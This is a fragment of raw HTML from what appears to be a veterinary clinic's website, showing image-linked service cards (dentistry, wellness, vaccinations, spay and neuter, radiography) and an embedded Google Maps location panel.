https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog Licking Blue Toothbrush" title="Dog Licking Blue Toothbrush" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/3vMCHlr01AQn8ZDJkpSi2M/1c442ea556ed4e407571d9d3880117d7/NVA_-_MASTER_-_5-CARD_-_CLINIC_-_DENTAL_-_Dog_Licking_Blue_Toothbrush.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="wBwV9ILIYnLlZcs1e25Cq">Dentistry</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Wellness Care" role="link" href="/services/wellness-preventive-care" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Wellness Care" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Dog sitting in the grass" title="Dog sitting in the grass" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2igk4YB4jtz31mr5mqSS3K/82912ef5315de830488fe583d9ff8104/NVA-Grass-Dog.png?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="744fIr56Jj1ZCYFZmFTZTQ">Wellness Care</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Vaccinations" role="link" href="/services/vaccinations" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Vaccinations" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A child pretending to vaccinate a cat" title="A child pretending to vaccinate a cat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/4pW9H6wfYxIeXvD0uQIvLF/4759ba58b21babdceedacc282c17c528/Vaccination.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="2yOLShmUj80kvWnb28jgpd">Vaccinations</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Spay &amp; Neuter" role="link" href="/services/spay-neuter" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Spay &amp; Neuter" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A Dark Brown Dog Wearing a Stethoscope" title="A Dark Brown Dog Wearing a Stethoscope" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/2EdN4e4IZx9ey5cnzAhClb/642a6bbcd76b12389e0ef1b6c4d16950/NVA_-_MASTER_-_5-CARD_-_STUDIO_-_GRAY_-_Dark_Brown_Dog_Wearing_a_Stethoscope.jpg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="3GPev0pNeQoLCKMDMotlSw">Spay &amp; Neuter</p></div></a></div><div class="nva-image-link molecule ImageLinkContainer nva-5-card__anchor-wrapper"><a title="Radiography" role="link" href="/services/radiography" class="nva-anchor sc-1ux5mjm-1 jEwRKd nva-image-link__anchor nva-5-card__anchor slick_anchor" target="_self" data-analytics-type="5-card" data-analytics-value="Radiography" data-analytics-variation="Variation-A"><div class="imageWrapper nva-5-card__image-wrapper"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=395&amp;w=270&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=790&amp;w=540&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=586&amp;w=450&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=1172&amp;w=900&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Gray cat walking in a field of wheat " title="Gray cat walking in a field of wheat" aria-hidden="true" src="https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=469&amp;w=320&amp;q=72,%20https://images.ctfassets.net/rt5zmd3ipxai/15cc0s31QQQduRx7nGDw9m/6f600ee72d239ab749f68c95990149c0/NVA-Rural-Cat-Wheat.jpeg?fit=fill&amp;fm=webp&amp;h=938&amp;w=640&amp;q=72" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-image-link__image nva-5-card__image slick_image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center"/></picture></div></div><div class="nva-image-link__para nva-5-card__text slick_para"><p class="nva-para  undefined sc-ovnq1p-0 dwHaQt nva-image-link__heading nva-5-card__heading slick_header arrow  heading_four" data-contentful-field-id="cardName" data-contentful-entry-id="1hsgDXnjzwGL8NiVyJucq8">Radiography</p></div></a></div></div><div class="nva-5-card__ctas-wrapper"></div></div></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-m7qb5d-0 cMjyAY nva-content-spacer nva-content-spacer--small content-spacer-small"></section><div class="nt-cmp-marker" style="display:none"></div><section class="sc-16bws4v-0 gZzXNR nva-location-info nva-location-info--variation-a  box sc-16bws4v-1 jjGFuG"><div class="nva-location-info__maps-outer-wrapper snazzy-maps-iframe default-height" id="hours-panel-map"><div class="nva-location-info__map-wrapper mapWrapper"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d2978.8925346518313!2d-72.89248138456443!3d41.70125557923663!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x89e7b070f13b6eb7%3A0xca766e6403ded1c9!2sAdvanced%20Veterinary%20Care!5e0!3m2!1sen!2sus!4v1591054190331!5m2!1sen!2sus"></iframe></div></div></section><div class="nt-cmp-marker" style="display:none"></div><div class="nva-50-50 organism fifty-fifty sc-1bb4ul1-0 kIMdem" data-entry-id="5m7n3Cq73eLQUmrQntXsYu"><div class="nva-50-50-card sc-wb9y8b-0 jOkmKd nva-50-50__card nva-50-50__card--variation-a fifty-fifty-card row Variation-A"><div class="nva-50-50-card__image fiftyFiftyImage col-sm-12 col-md-7 image"><div class="nva-media sc-dbhlap-0 hdaGDx nva-50-50-card__media fiftyFifty"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SNrtwi68aIwTAIRBDWbZJ/78c63730109a8993b8fe0ec5a34c5e14/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Examining_a_Pug__Dog_.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3SNrtwi68aIwTAIRBDWbZJ/78c63730109a8993b8fe0ec5a34c5e14/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Examining_a_Pug__Dog_.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SNrtwi68aIwTAIRBDWbZJ/78c63730109a8993b8fe0ec5a34c5e14/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Examining_a_Pug__Dog_.jpg?fit=fill&amp;fm=webp&amp;h=582&amp;w=916&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3SNrtwi68aIwTAIRBDWbZJ/78c63730109a8993b8fe0ec5a34c5e14/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Examining_a_Pug__Dog_.jpg?fit=fill&amp;fm=webp&amp;h=1164&amp;w=1832&amp;q=72 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SNrtwi68aIwTAIRBDWbZJ/78c63730109a8993b8fe0ec5a34c5e14/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Examining_a_Pug__Dog_.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=782&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3SNrtwi68aIwTAIRBDWbZJ/78c63730109a8993b8fe0ec5a34c5e14/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Examining_a_Pug__Dog_.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1564&amp;q=72 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SNrtwi68aIwTAIRBDWbZJ/78c63730109a8993b8fe0ec5a34c5e14/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Examining_a_Pug__Dog_.jpg?fit=fill&amp;fm=webp&amp;h=480&amp;w=584&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3SNrtwi68aIwTAIRBDWbZJ/78c63730109a8993b8fe0ec5a34c5e14/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Examining_a_Pug__Dog_.jpg?fit=fill&amp;fm=webp&amp;h=960&amp;w=1168&amp;q=72 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SNrtwi68aIwTAIRBDWbZJ/78c63730109a8993b8fe0ec5a34c5e14/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Examining_a_Pug__Dog_.jpg?fit=fill&amp;fm=webp&amp;h=442&amp;w=540&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3SNrtwi68aIwTAIRBDWbZJ/78c63730109a8993b8fe0ec5a34c5e14/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Examining_a_Pug__Dog_.jpg?fit=fill&amp;fm=webp&amp;h=884&amp;w=1080&amp;q=72 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/3SNrtwi68aIwTAIRBDWbZJ/78c63730109a8993b8fe0ec5a34c5e14/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Examining_a_Pug__Dog_.jpg?fit=fill&amp;fm=webp&amp;h=200&amp;w=320&amp;q=72, https://images.ctfassets.net/rt5zmd3ipxai/3SNrtwi68aIwTAIRBDWbZJ/78c63730109a8993b8fe0ec5a34c5e14/NVA_-_MASTER_-_60-40_-_CLINIC_-_Veterinarian_Examining_a_Pug__Dog_.jpg?fit=fill&amp;fm=webp&amp;h=400&amp;w=640&amp;q=72 2x " type="image/webp" media="(min-width: 375px)"/><img alt="A Veterinarian Examining a Pug 